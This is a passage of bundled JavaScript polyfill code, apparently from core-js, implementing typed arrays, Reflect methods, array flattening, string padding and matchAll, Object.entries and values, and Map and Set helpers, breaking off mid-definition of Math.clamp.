					throw TypeError(it + ' is not a typed array!');
				};

				var allocate = function allocate(C, length) {
					if (!(isObject(C) && TYPED_CONSTRUCTOR in C)) {
						throw TypeError('It is not a typed array constructor!');
					}

					return new C(length);
				};

				var speciesFromList = function speciesFromList(O, list) {
					return fromList(speciesConstructor(O, O[DEF_CONSTRUCTOR]), list);
				};

				var fromList = function fromList(C, list) {
					var index = 0;
					var length = list.length;
					var result = allocate(C, length);

					while (length > index) {
						result[index] = list[index++];
					}

					return result;
				};

				var addGetter = function addGetter(it, key, internal) {
					dP(it, key, {
						get: function get() {
							return this._d[internal];
						}
					});
				};

				var $from = function from(source
					/* , mapfn, thisArg */
				) {
					var O = toObject(source);
					var aLen = arguments.length;
					var mapfn = aLen > 1 ? arguments[1] : undefined;
					var mapping = mapfn !== undefined;
					var iterFn = getIterFn(O);
					var i, length, values, result, step, iterator;

					if (iterFn != undefined && !isArrayIter(iterFn)) {
						for (iterator = iterFn.call(O), values = [], i = 0; !(step = iterator.next()).done; i++) {
							values.push(step.value);
						}

						O = values;
					}

					if (mapping && aLen > 2) mapfn = ctx(mapfn, arguments[2], 2);

					for (i = 0, length = toLength(O.length), result = allocate(this, length); length > i; i++) {
						result[i] = mapping ? mapfn(O[i], i) : O[i];
					}

					return result;
				};

				var $of = function of()
	  /* ...items */ {
					var index = 0;
					var length = arguments.length;
					var result = allocate(this, length);

					while (length > index) {
						result[index] = arguments[index++];
					}

					return result;
				}; // iOS Safari 6.x fails here


				var TO_LOCALE_BUG = !!Uint8Array && fails(function () {
					arrayToLocaleString.call(new Uint8Array(1));
				});

				var $toLocaleString = function toLocaleString() {
					return arrayToLocaleString.apply(TO_LOCALE_BUG ? arraySlice.call(validate(this)) : validate(this), arguments);
				};

				var proto = {
					copyWithin: function copyWithin(target, start
						/* , end */
					) {
						return arrayCopyWithin.call(validate(this), target, start, arguments.length > 2 ? arguments[2] : undefined);
					},
					every: function every(callbackfn
						/* , thisArg */
					) {
						return arrayEvery(validate(this), callbackfn, arguments.length > 1 ? arguments[1] : undefined);
					},
					fill: function fill(value
						/* , start, end */
					) {
						// eslint-disable-line no-unused-vars
						return arrayFill.apply(validate(this), arguments);
					},
					filter: function filter(callbackfn
						/* , thisArg */
					) {
						return speciesFromList(this, arrayFilter(validate(this), callbackfn, arguments.length > 1 ? arguments[1] : undefined));
					},
					find: function find(predicate
						/* , thisArg */
					) {
						return arrayFind(validate(this), predicate, arguments.length > 1 ? arguments[1] : undefined);
					},
					findIndex: function findIndex(predicate
						/* , thisArg */
					) {
						return arrayFindIndex(validate(this), predicate, arguments.length > 1 ? arguments[1] : undefined);
					},
					forEach: function forEach(callbackfn
						/* , thisArg */
					) {
						arrayForEach(validate(this), callbackfn, arguments.length > 1 ? arguments[1] : undefined);
					},
					indexOf: function indexOf(searchElement
						/* , fromIndex */
					) {
						return arrayIndexOf(validate(this), searchElement, arguments.length > 1 ? arguments[1] : undefined);
					},
					includes: function includes(searchElement
						/* , fromIndex */
					) {
						return arrayIncludes(validate(this), searchElement, arguments.length > 1 ? arguments[1] : undefined);
					},
					join: function join(separator) {
						// eslint-disable-line no-unused-vars
						return arrayJoin.apply(validate(this), arguments);
					},
					lastIndexOf: function lastIndexOf(searchElement
						/* , fromIndex */
					) {
						// eslint-disable-line no-unused-vars
						return arrayLastIndexOf.apply(validate(this), arguments);
					},
					map: function map(mapfn
						/* , thisArg */
					) {
						return $map(validate(this), mapfn, arguments.length > 1 ? arguments[1] : undefined);
					},
					reduce: function reduce(callbackfn
						/* , initialValue */
					) {
						// eslint-disable-line no-unused-vars
						return arrayReduce.apply(validate(this), arguments);
					},
					reduceRight: function reduceRight(callbackfn
						/* , initialValue */
					) {
						// eslint-disable-line no-unused-vars
						return arrayReduceRight.apply(validate(this), arguments);
					},
					reverse: function reverse() {
						var that = this;
						var length = validate(that).length;
						var middle = Math.floor(length / 2);
						var index = 0;
						var value;

						while (index < middle) {
							value = that[index];
							that[index++] = that[--length];
							that[length] = value;
						}

						return that;
					},
					some: function some(callbackfn
						/* , thisArg */
					) {
						return arraySome(validate(this), callbackfn, arguments.length > 1 ? arguments[1] : undefined);
					},
					sort: function sort(comparefn) {
						return arraySort.call(validate(this), comparefn);
					},
					subarray: function subarray(begin, end) {
						var O = validate(this);
						var length = O.length;
						var $begin = toAbsoluteIndex(begin, length);
						return new (speciesConstructor(O, O[DEF_CONSTRUCTOR]))(O.buffer, O.byteOffset + $begin * O.BYTES_PER_ELEMENT, toLength((end === undefined ? length : toAbsoluteIndex(end, length)) - $begin));
					}
				};

				var $slice = function slice(start, end) {
					return speciesFromList(this, arraySlice.call(validate(this), start, end));
				};

				var $set = function set(arrayLike
					/* , offset */
				) {
					validate(this);
					var offset = toOffset(arguments[1], 1);
					var length = this.length;
					var src = toObject(arrayLike);
					var len = toLength(src.length);
					var index = 0;
					if (len + offset > length) throw RangeError(WRONG_LENGTH);

					while (index < len) {
						this[offset + index] = src[index++];
					}
				};

				var $iterators = {
					entries: function entries() {
						return arrayEntries.call(validate(this));
					},
					keys: function keys() {
						return arrayKeys.call(validate(this));
					},
					values: function values() {
						return arrayValues.call(validate(this));
					}
				};

				var isTAIndex = function isTAIndex(target, key) {
					return isObject(target) && target[TYPED_ARRAY] && babelHelpers.typeof(key) != 'symbol' && key in target && String(+key) == String(key);
				};

				var $getDesc = function getOwnPropertyDescriptor(target, key) {
					return isTAIndex(target, key = toPrimitive(key, true)) ? propertyDesc(2, target[key]) : gOPD(target, key);
				};

				var $setDesc = function defineProperty(target, key, desc) {
					if (isTAIndex(target, key = toPrimitive(key, true)) && isObject(desc) && has(desc, 'value') && !has(desc, 'get') && !has(desc, 'set') // TODO: add validation descriptor w/o calling accessors
						&& !desc.configurable && (!has(desc, 'writable') || desc.writable) && (!has(desc, 'enumerable') || desc.enumerable)) {
						target[key] = desc.value;
						return target;
					}

					return dP(target, key, desc);
				};

				if (!ALL_CONSTRUCTORS) {
					$GOPD.f = $getDesc;
					$DP.f = $setDesc;
				}

				$export($export.S + $export.F * !ALL_CONSTRUCTORS, 'Object', {
					getOwnPropertyDescriptor: $getDesc,
					defineProperty: $setDesc
				});

				if (fails(function () {
					arrayToString.call({});
				})) {
					arrayToString = arrayToLocaleString = function toString() {
						return arrayJoin.call(this);
					};
				}

				var $TypedArrayPrototype$ = redefineAll({}, proto);
				redefineAll($TypedArrayPrototype$, $iterators);
				hide($TypedArrayPrototype$, ITERATOR, $iterators.values);
				redefineAll($TypedArrayPrototype$, {
					slice: $slice,
					set: $set,
					constructor: function constructor() {
						/* noop */
					},
					toString: arrayToString,
					toLocaleString: $toLocaleString
				});
				addGetter($TypedArrayPrototype$, 'buffer', 'b');
				addGetter($TypedArrayPrototype$, 'byteOffset', 'o');
				addGetter($TypedArrayPrototype$, 'byteLength', 'l');
				addGetter($TypedArrayPrototype$, 'length', 'e');
				dP($TypedArrayPrototype$, TAG, {
					get: function get() {
						return this[TYPED_ARRAY];
					}
				}); // eslint-disable-next-line max-statements

				module.exports = function (KEY, BYTES, wrapper, CLAMPED) {
					CLAMPED = !!CLAMPED;
					var NAME = KEY + (CLAMPED ? 'Clamped' : '') + 'Array';
					var GETTER = 'get' + KEY;
					var SETTER = 'set' + KEY;
					var TypedArray = global[NAME];
					var Base = TypedArray || {};
					var TAC = TypedArray && getPrototypeOf(TypedArray);
					var FORCED = !TypedArray || !$typed.ABV;
					var O = {};
					var TypedArrayPrototype = TypedArray && TypedArray[PROTOTYPE];

					var getter = function getter(that, index) {
						var data = that._d;
						return data.v[GETTER](index * BYTES + data.o, LITTLE_ENDIAN);
					};

					var setter = function setter(that, index, value) {
						var data = that._d;
						if (CLAMPED) value = (value = Math.round(value)) < 0 ? 0 : value > 0xff ? 0xff : value & 0xff;
						data.v[SETTER](index * BYTES + data.o, value, LITTLE_ENDIAN);
					};

					var addElement = function addElement(that, index) {
						dP(that, index, {
							get: function get() {
								return getter(this, index);
							},
							set: function set(value) {
								return setter(this, index, value);
							},
							enumerable: true
						});
					};

					if (FORCED) {
						TypedArray = wrapper(function (that, data, $offset, $length) {
							anInstance(that, TypedArray, NAME, '_d');
							var index = 0;
							var offset = 0;
							var buffer, byteLength, length, klass;

							if (!isObject(data)) {
								length = toIndex(data);
								byteLength = length * BYTES;
								buffer = new $ArrayBuffer(byteLength);
							} else if (data instanceof $ArrayBuffer || (klass = classof(data)) == ARRAY_BUFFER || klass == SHARED_BUFFER) {
								buffer = data;
								offset = toOffset($offset, BYTES);
								var $len = data.byteLength;

								if ($length === undefined) {
									if ($len % BYTES) throw RangeError(WRONG_LENGTH);
									byteLength = $len - offset;
									if (byteLength < 0) throw RangeError(WRONG_LENGTH);
								} else {
									byteLength = toLength($length) * BYTES;
									if (byteLength + offset > $len) throw RangeError(WRONG_LENGTH);
								}

								length = byteLength / BYTES;
							} else if (TYPED_ARRAY in data) {
								return fromList(TypedArray, data);
							} else {
								return $from.call(TypedArray, data);
							}

							hide(that, '_d', {
								b: buffer,
								o: offset,
								l: byteLength,
								e: length,
								v: new $DataView(buffer)
							});

							while (index < length) {
								addElement(that, index++);
							}
						});
						TypedArrayPrototype = TypedArray[PROTOTYPE] = create($TypedArrayPrototype$);
						hide(TypedArrayPrototype, 'constructor', TypedArray);
					} else if (!fails(function () {
						TypedArray(1);
					}) || !fails(function () {
						new TypedArray(-1); // eslint-disable-line no-new
					}) || !$iterDetect(function (iter) {
						new TypedArray(); // eslint-disable-line no-new

						new TypedArray(null); // eslint-disable-line no-new

						new TypedArray(1.5); // eslint-disable-line no-new

						new TypedArray(iter); // eslint-disable-line no-new
					}, true)) {
						TypedArray = wrapper(function (that, data, $offset, $length) {
							anInstance(that, TypedArray, NAME);
							var klass; // `ws` module bug, temporarily remove validation length for Uint8Array
							// https://github.com/websockets/ws/pull/645

							if (!isObject(data)) return new Base(toIndex(data));

							if (data instanceof $ArrayBuffer || (klass = classof(data)) == ARRAY_BUFFER || klass == SHARED_BUFFER) {
								return $length !== undefined ? new Base(data, toOffset($offset, BYTES), $length) : $offset !== undefined ? new Base(data, toOffset($offset, BYTES)) : new Base(data);
							}

							if (TYPED_ARRAY in data) return fromList(TypedArray, data);
							return $from.call(TypedArray, data);
						});
						arrayForEach(TAC !== Function.prototype ? gOPN(Base).concat(gOPN(TAC)) : gOPN(Base), function (key) {
							if (!(key in TypedArray)) hide(TypedArray, key, Base[key]);
						});
						TypedArray[PROTOTYPE] = TypedArrayPrototype;
						TypedArrayPrototype.constructor = TypedArray;
					}

					var $nativeIterator = TypedArrayPrototype[ITERATOR];
					var CORRECT_ITER_NAME = !!$nativeIterator && ($nativeIterator.name == 'values' || $nativeIterator.name == undefined);
					var $iterator = $iterators.values;
					hide(TypedArray, TYPED_CONSTRUCTOR, true);
					hide(TypedArrayPrototype, TYPED_ARRAY, NAME);
					hide(TypedArrayPrototype, VIEW, true);
					hide(TypedArrayPrototype, DEF_CONSTRUCTOR, TypedArray);

					if (CLAMPED ? new TypedArray(1)[TAG] != NAME : !(TAG in TypedArrayPrototype)) {
						dP(TypedArrayPrototype, TAG, {
							get: function get() {
								return NAME;
							}
						});
					}

					O[NAME] = TypedArray;
					$export($export.G + $export.W + $export.F * (TypedArray != Base), O);
					$export($export.S, NAME, {
						BYTES_PER_ELEMENT: BYTES
					});
					$export($export.S + $export.F * fails(function () {
						Base.of.call(TypedArray, 1);
					}), NAME, {
						from: $from,
						of: $of
					});
					if (!(BYTES_PER_ELEMENT in TypedArrayPrototype)) hide(TypedArrayPrototype, BYTES_PER_ELEMENT, BYTES);
					$export($export.P, NAME, proto);
					setSpecies(NAME);
					$export($export.P + $export.F * FORCED_SET, NAME, {
						set: $set
					});
					$export($export.P + $export.F * !CORRECT_ITER_NAME, NAME, $iterators);
					if (TypedArrayPrototype.toString != arrayToString) TypedArrayPrototype.toString = arrayToString;
					$export($export.P + $export.F * fails(function () {
						new TypedArray(1).slice();
					}), NAME, {
						slice: $slice
					});
					$export($export.P + $export.F * (fails(function () {
						return [1, 2].toLocaleString() != new TypedArray([1, 2]).toLocaleString();
					}) || !fails(function () {
						TypedArrayPrototype.toLocaleString.call([1, 2]);
					})), NAME, {
						toLocaleString: $toLocaleString
					});
					Iterators[NAME] = CORRECT_ITER_NAME ? $nativeIterator : $iterator;
					if (!CORRECT_ITER_NAME) hide(TypedArrayPrototype, ITERATOR, $iterator);
				};
			} else module.exports = function () {
				/* empty */
			};
		});

		_typedArray('Int8', 1, function (init) {
			return function Int8Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Uint8', 1, function (init) {
			return function Uint8Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Uint8', 1, function (init) {
			return function Uint8ClampedArray(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		}, true);

		_typedArray('Int16', 2, function (init) {
			return function Int16Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Uint16', 2, function (init) {
			return function Uint16Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Int32', 4, function (init) {
			return function Int32Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Uint32', 4, function (init) {
			return function Uint32Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Float32', 4, function (init) {
			return function Float32Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		_typedArray('Float64', 8, function (init) {
			return function Float64Array(data, byteOffset, length) {
				return init(this, data, byteOffset, length);
			};
		});

		// 26.1.1 Reflect.apply(target, thisArgument, argumentsList)






		var rApply = (_global.Reflect || {}).apply;
		var fApply = Function.apply; // MS Edge argumentsList argument is optional

		_export(_export.S + _export.F * !_fails(function () {
			rApply(function () {
				/* empty */
			});
		}), 'Reflect', {
			apply: function apply(target, thisArgument, argumentsList) {
				var T = _aFunction(target);
				var L = _anObject(argumentsList);
				return rApply ? rApply(T, thisArgument, L) : fApply.call(T, thisArgument, L);
			}
		});

		// 26.1.2 Reflect.construct(target, argumentsList [, newTarget])














		var rConstruct = (_global.Reflect || {}).construct; // MS Edge supports only 2 arguments and argumentsList argument is optional
		// FF Nightly sets third argument as `new.target`, but does not create `this` from it

		var NEW_TARGET_BUG = _fails(function () {
			function F() {
				/* empty */
			}

			return !(rConstruct(function () {
				/* empty */
			}, [], F) instanceof F);
		});
		var ARGS_BUG = !_fails(function () {
			rConstruct(function () {
				/* empty */
			});
		});
		_export(_export.S + _export.F * (NEW_TARGET_BUG || ARGS_BUG), 'Reflect', {
			construct: function construct(Target, args
				/* , newTarget */
			) {
				_aFunction(Target);
				_anObject(args);
				var newTarget = arguments.length < 3 ? Target : _aFunction(arguments[2]);
				if (ARGS_BUG && !NEW_TARGET_BUG) return rConstruct(Target, args, newTarget);

				if (Target == newTarget) {
					// w/o altered newTarget, optimization for 0-4 arguments
					switch (args.length) {
						case 0:
							return new Target();

						case 1:
							return new Target(args[0]);

						case 2:
							return new Target(args[0], args[1]);

						case 3:
							return new Target(args[0], args[1], args[2]);

						case 4:
							return new Target(args[0], args[1], args[2], args[3]);
					} // w/o altered newTarget, lot of arguments case


					var $args = [null];
					$args.push.apply($args, args);
					return new (_bind.apply(Target, $args))();
				} // with altered newTarget, not support built-in constructors


				var proto = newTarget.prototype;
				var instance = _objectCreate(_isObject(proto) ? proto : Object.prototype);
				var result = Function.apply.call(Target, instance, args);
				return _isObject(result) ? result : instance;
			}
		});

		// 26.1.3 Reflect.defineProperty(target, propertyKey, attributes)






		// MS Edge has broken Reflect.defineProperty - throwing instead of returning false


		_export(_export.S + _export.F * _fails(function () {
			// eslint-disable-next-line no-undef
			Reflect.defineProperty(_objectDp.f({}, 1, {
				value: 1
			}), 1, {
				value: 2
			});
		}), 'Reflect', {
			defineProperty: function defineProperty(target, propertyKey, attributes) {
				_anObject(target);
				propertyKey = _toPrimitive(propertyKey, true);
				_anObject(attributes);

				try {
					_objectDp.f(target, propertyKey, attributes);
					return true;
				} catch (e) {
					return false;
				}
			}
		});

		// 26.1.4 Reflect.deleteProperty(target, propertyKey)


		var gOPD$3 = _objectGopd.f;



		_export(_export.S, 'Reflect', {
			deleteProperty: function deleteProperty(target, propertyKey) {
				var desc = gOPD$3(_anObject(target), propertyKey);
				return desc && !desc.configurable ? false : delete target[propertyKey];
			}
		});

		var Enumerate = function Enumerate(iterated) {
			this._t = _anObject(iterated); // target

			this._i = 0; // next index

			var keys = this._k = []; // keys

			var key;

			for (key in iterated) {
				keys.push(key);
			}
		};

		_iterCreate(Enumerate, 'Object', function () {
			var that = this;
			var keys = that._k;
			var key;

			do {
				if (that._i >= keys.length) return {
					value: undefined,
					done: true
				};
			} while (!((key = keys[that._i++]) in that._t));

			return {
				value: key,
				done: false
			};
		});

		_export(_export.S, 'Reflect', {
			enumerate: function enumerate(target) {
				return new Enumerate(target);
			}
		});

		// 26.1.6 Reflect.get(target, propertyKey [, receiver])












		function get(target, propertyKey
			/* , receiver */
		) {
			var receiver = arguments.length < 3 ? target : arguments[2];
			var desc, proto;
			if (_anObject(target) === receiver) return target[propertyKey];
			if (desc = _objectGopd.f(target, propertyKey)) return _has(desc, 'value') ? desc.value : desc.get !== undefined ? desc.get.call(receiver) : undefined;
			if (_isObject(proto = _objectGpo(target))) return get(proto, propertyKey, receiver);
		}

		_export(_export.S, 'Reflect', {
			get: get
		});

		// 26.1.7 Reflect.getOwnPropertyDescriptor(target, propertyKey)






		_export(_export.S, 'Reflect', {
			getOwnPropertyDescriptor: function getOwnPropertyDescriptor(target, propertyKey) {
				return _objectGopd.f(_anObject(target), propertyKey);
			}
		});

		// 26.1.8 Reflect.getPrototypeOf(target)






		_export(_export.S, 'Reflect', {
			getPrototypeOf: function getPrototypeOf(target) {
				return _objectGpo(_anObject(target));
			}
		});

		// 26.1.9 Reflect.has(target, propertyKey)


		_export(_export.S, 'Reflect', {
			has: function has(target, propertyKey) {
				return propertyKey in target;
			}
		});

		// 26.1.10 Reflect.isExtensible(target)




		var $isExtensible = Object.isExtensible;
		_export(_export.S, 'Reflect', {
			isExtensible: function isExtensible(target) {
				_anObject(target);
				return $isExtensible ? $isExtensible(target) : true;
			}
		});

		// all object keys, includes non-enumerable and symbols






		var Reflect$1 = _global.Reflect;

		var _ownKeys = Reflect$1 && Reflect$1.ownKeys || function ownKeys(it) {
			var keys = _objectGopn.f(_anObject(it));
			var getSymbols = _objectGops.f;
			return getSymbols ? keys.concat(getSymbols(it)) : keys;
		};

		// 26.1.11 Reflect.ownKeys(target)


		_export(_export.S, 'Reflect', {
			ownKeys: _ownKeys
		});

		// 26.1.12 Reflect.preventExtensions(target)




		var $preventExtensions = Object.preventExtensions;
		_export(_export.S, 'Reflect', {
			preventExtensions: function preventExtensions(target) {
				_anObject(target);

				try {
					if ($preventExtensions) $preventExtensions(target);
					return true;
				} catch (e) {
					return false;
				}
			}
		});

		// 26.1.13 Reflect.set(target, propertyKey, V [, receiver])
















		function set(target, propertyKey, V
			/* , receiver */
		) {
			var receiver = arguments.length < 4 ? target : arguments[3];
			var ownDesc = _objectGopd.f(_anObject(target), propertyKey);
			var existingDescriptor, proto;

			if (!ownDesc) {
				if (_isObject(proto = _objectGpo(target))) {
					return set(proto, propertyKey, V, receiver);
				}

				ownDesc = _propertyDesc(0);
			}

			if (_has(ownDesc, 'value')) {
				if (ownDesc.writable === false || !_isObject(receiver)) return false;

				if (existingDescriptor = _objectGopd.f(receiver, propertyKey)) {
					if (existingDescriptor.get || existingDescriptor.set || existingDescriptor.writable === false) return false;
					existingDescriptor.value = V;
					_objectDp.f(receiver, propertyKey, existingDescriptor);
				} else _objectDp.f(receiver, propertyKey, _propertyDesc(0, V));

				return true;
			}

			return ownDesc.set === undefined ? false : (ownDesc.set.call(receiver, V), true);
		}

		_export(_export.S, 'Reflect', {
			set: set
		});

		// 26.1.14 Reflect.setPrototypeOf(target, proto)




		if (_setProto) _export(_export.S, 'Reflect', {
			setPrototypeOf: function setPrototypeOf(target, proto) {
				_setProto.check(target, proto);

				try {
					_setProto.set(target, proto);
					return true;
				} catch (e) {
					return false;
				}
			}
		});

		var $includes = _arrayIncludes(true);

		_export(_export.P, 'Array', {
			includes: function includes(el
				/* , fromIndex = 0 */
			) {
				return $includes(this, el, arguments.length > 1 ? arguments[1] : undefined);
			}
		});

		_addToUnscopables('includes');

		var IS_CONCAT_SPREADABLE = _wks('isConcatSpreadable');

		function flattenIntoArray(target, original, source, sourceLen, start, depth, mapper, thisArg) {
			var targetIndex = start;
			var sourceIndex = 0;
			var mapFn = mapper ? _ctx(mapper, thisArg, 3) : false;
			var element, spreadable;

			while (sourceIndex < sourceLen) {
				if (sourceIndex in source) {
					element = mapFn ? mapFn(source[sourceIndex], sourceIndex, original) : source[sourceIndex];
					spreadable = false;

					if (_isObject(element)) {
						spreadable = element[IS_CONCAT_SPREADABLE];
						spreadable = spreadable !== undefined ? !!spreadable : _isArray(element);
					}

					if (spreadable && depth > 0) {
						targetIndex = flattenIntoArray(target, original, element, _toLength(element.length), targetIndex, depth - 1) - 1;
					} else {
						if (targetIndex >= 0x1fffffffffffff) throw TypeError();
						target[targetIndex] = element;
					}

					targetIndex++;
				}

				sourceIndex++;
			}

			return targetIndex;
		}

		var _flattenIntoArray = flattenIntoArray;

		_export(_export.P, 'Array', {
			flatMap: function flatMap(callbackfn
				/* , thisArg */
			) {
				var O = _toObject(this);
				var sourceLen, A;
				_aFunction(callbackfn);
				sourceLen = _toLength(O.length);
				A = _arraySpeciesCreate(O, 0);
				_flattenIntoArray(A, O, O, sourceLen, 0, 1, callbackfn, arguments[1]);
				return A;
			}
		});

		_addToUnscopables('flatMap');

		_export(_export.P, 'Array', {
			flatten: function flatten()
	  /* depthArg = 1 */ {
				var depthArg = arguments[0];
				var O = _toObject(this);
				var sourceLen = _toLength(O.length);
				var A = _arraySpeciesCreate(O, 0);
				_flattenIntoArray(A, O, O, sourceLen, 0, depthArg === undefined ? 1 : _toInteger(depthArg));
				return A;
			}
		});

		_addToUnscopables('flatten');

		var $at$2 = _stringAt(true);

		_export(_export.P, 'String', {
			at: function at(pos) {
				return $at$2(this, pos);
			}
		});

		// https://github.com/tc39/proposal-string-pad-start-end






		var _stringPad = function (that, maxLength, fillString, left) {
			var S = String(_defined(that));
			var stringLength = S.length;
			var fillStr = fillString === undefined ? ' ' : String(fillString);
			var intMaxLength = _toLength(maxLength);
			if (intMaxLength <= stringLength || fillStr == '') return S;
			var fillLen = intMaxLength - stringLength;
			var stringFiller = _stringRepeat.call(fillStr, Math.ceil(fillLen / fillStr.length));
			if (stringFiller.length > fillLen) stringFiller = stringFiller.slice(0, fillLen);
			return left ? stringFiller + S : S + stringFiller;
		};

		// https://github.com/zloirock/core-js/issues/280


		_export(_export.P + _export.F * /Version\/10\.\d+(\.\d+)? Safari\//.test(_userAgent), 'String', {
			padStart: function padStart(maxLength
				/* , fillString = ' ' */
			) {
				return _stringPad(this, maxLength, arguments.length > 1 ? arguments[1] : undefined, true);
			}
		});

		// https://github.com/zloirock/core-js/issues/280


		_export(_export.P + _export.F * /Version\/10\.\d+(\.\d+)? Safari\//.test(_userAgent), 'String', {
			padEnd: function padEnd(maxLength
				/* , fillString = ' ' */
			) {
				return _stringPad(this, maxLength, arguments.length > 1 ? arguments[1] : undefined, false);
			}
		});

		_stringTrim('trimLeft', function ($trim) {
			return function trimLeft() {
				return $trim(this, 1);
			};
		}, 'trimStart');

		_stringTrim('trimRight', function ($trim) {
			return function trimRight() {
				return $trim(this, 2);
			};
		}, 'trimEnd');

		var RegExpProto = RegExp.prototype;

		var $RegExpStringIterator = function $RegExpStringIterator(regexp, string) {
			this._r = regexp;
			this._s = string;
		};

		_iterCreate($RegExpStringIterator, 'RegExp String', function next() {
			var match = this._r.exec(this._s);

			return {
				value: match,
				done: match === null
			};
		});

		_export(_export.P, 'String', {
			matchAll: function matchAll(regexp) {
				_defined(this);
				if (!_isRegexp(regexp)) throw TypeError(regexp + ' is not a regexp!');
				var S = String(this);
				var flags = 'flags' in RegExpProto ? String(regexp.flags) : _flags.call(regexp);
				var rx = new RegExp(regexp.source, ~flags.indexOf('g') ? flags : 'g' + flags);
				rx.lastIndex = _toLength(regexp.lastIndex);
				return new $RegExpStringIterator(rx, S);
			}
		});

		_wksDefine('asyncIterator');

		_wksDefine('observable');

		// https://github.com/tc39/proposal-object-getownpropertydescriptors










		_export(_export.S, 'Object', {
			getOwnPropertyDescriptors: function getOwnPropertyDescriptors(object) {
				var O = _toIobject(object);
				var getDesc = _objectGopd.f;
				var keys = _ownKeys(O);
				var result = {};
				var i = 0;
				var key, desc;

				while (keys.length > i) {
					desc = getDesc(O, key = keys[i++]);
					if (desc !== undefined) _createProperty(result, key, desc);
				}

				return result;
			}
		});

		var isEnum$1 = _objectPie.f;

		var _objectToArray = function (isEntries) {
			return function (it) {
				var O = _toIobject(it);
				var keys = _objectKeys(O);
				var length = keys.length;
				var i = 0;
				var result = [];
				var key;

				while (length > i) {
					if (isEnum$1.call(O, key = keys[i++])) {
						result.push(isEntries ? [key, O[key]] : O[key]);
					}
				}

				return result;
			};
		};

		// https://github.com/tc39/proposal-object-values-entries


		var $values = _objectToArray(false);

		_export(_export.S, 'Object', {
			values: function values(it) {
				return $values(it);
			}
		});

		// https://github.com/tc39/proposal-object-values-entries


		var $entries = _objectToArray(true);

		_export(_export.S, 'Object', {
			entries: function entries(it) {
				return $entries(it);
			}
		});

		var _objectForcedPam = !_fails(function () {
			var K = Math.random(); // In FF throws only define methods
			// eslint-disable-next-line no-undef, no-useless-call

			__defineSetter__.call(null, K, function () {
				/* empty */
			});

			delete _global[K];
		});

		// B.2.2.2 Object.prototype.__defineGetter__(P, getter)


		_descriptors && _export(_export.P + _objectForcedPam, 'Object', {
			__defineGetter__: function __defineGetter__(P, getter) {
				_objectDp.f(_toObject(this), P, {
					get: _aFunction(getter),
					enumerable: true,
					configurable: true
				});
			}
		});

		// B.2.2.3 Object.prototype.__defineSetter__(P, setter)


		_descriptors && _export(_export.P + _objectForcedPam, 'Object', {
			__defineSetter__: function __defineSetter__(P, setter) {
				_objectDp.f(_toObject(this), P, {
					set: _aFunction(setter),
					enumerable: true,
					configurable: true
				});
			}
		});

		var getOwnPropertyDescriptor = _objectGopd.f; // B.2.2.4 Object.prototype.__lookupGetter__(P)


		_descriptors && _export(_export.P + _objectForcedPam, 'Object', {
			__lookupGetter__: function __lookupGetter__(P) {
				var O = _toObject(this);
				var K = _toPrimitive(P, true);
				var D;

				do {
					if (D = getOwnPropertyDescriptor(O, K)) return D.get;
				} while (O = _objectGpo(O));
			}
		});

		var getOwnPropertyDescriptor$1 = _objectGopd.f; // B.2.2.5 Object.prototype.__lookupSetter__(P)


		_descriptors && _export(_export.P + _objectForcedPam, 'Object', {
			__lookupSetter__: function __lookupSetter__(P) {
				var O = _toObject(this);
				var K = _toPrimitive(P, true);
				var D;

				do {
					if (D = getOwnPropertyDescriptor$1(O, K)) return D.set;
				} while (O = _objectGpo(O));
			}
		});

		var _arrayFromIterable = function (iter, ITERATOR) {
			var result = [];
			_forOf(iter, false, result.push, result, ITERATOR);
			return result;
		};

		// https://github.com/DavidBruant/Map-Set.prototype.toJSON




		var _collectionToJson = function (NAME) {
			return function toJSON() {
				if (_classof(this) != NAME) throw TypeError(NAME + "#toJSON isn't generic");
				return _arrayFromIterable(this);
			};
		};

		// https://github.com/DavidBruant/Map-Set.prototype.toJSON


		_export(_export.P + _export.R, 'Map', {
			toJSON: _collectionToJson('Map')
		});

		// https://github.com/DavidBruant/Map-Set.prototype.toJSON


		_export(_export.P + _export.R, 'Set', {
			toJSON: _collectionToJson('Set')
		});

		var _setCollectionOf = function (COLLECTION) {
			_export(_export.S, COLLECTION, {
				of: function of() {
					var length = arguments.length;
					var A = new Array(length);

					while (length--) {
						A[length] = arguments[length];
					}

					return new this(A);
				}
			});
		};

		// https://tc39.github.io/proposal-setmap-offrom/#sec-map.of
		_setCollectionOf('Map');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-set.of
		_setCollectionOf('Set');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-weakmap.of
		_setCollectionOf('WeakMap');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-weakset.of
		_setCollectionOf('WeakSet');

		var _setCollectionFrom = function (COLLECTION) {
			_export(_export.S, COLLECTION, {
				from: function from(source
					/* , mapFn, thisArg */
				) {
					var mapFn = arguments[1];
					var mapping, A, n, cb;
					_aFunction(this);
					mapping = mapFn !== undefined;
					if (mapping) _aFunction(mapFn);
					if (source == undefined) return new this();
					A = [];

					if (mapping) {
						n = 0;
						cb = _ctx(mapFn, arguments[2], 2);
						_forOf(source, false, function (nextItem) {
							A.push(cb(nextItem, n++));
						});
					} else {
						_forOf(source, false, A.push, A);
					}

					return new this(A);
				}
			});
		};

		// https://tc39.github.io/proposal-setmap-offrom/#sec-map.from
		_setCollectionFrom('Map');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-set.from
		_setCollectionFrom('Set');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-weakmap.from
		_setCollectionFrom('WeakMap');

		// https://tc39.github.io/proposal-setmap-offrom/#sec-weakset.from
		_setCollectionFrom('WeakSet');

		// https://github.com/tc39/proposal-global


		_export(_export.G, {
			global: _global
		});

		// https://github.com/tc39/proposal-global


		_export(_export.S, 'System', {
			global: _global
		});

		// https://github.com/ljharb/proposal-is-error




		_export(_export.S, 'Error', {
			isError: function isError(it) {
				return _cof(it) === 'Error';
			}
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		_export(_export.S, 'Math', {
			clamp: function clamp(x, lower, upper) {
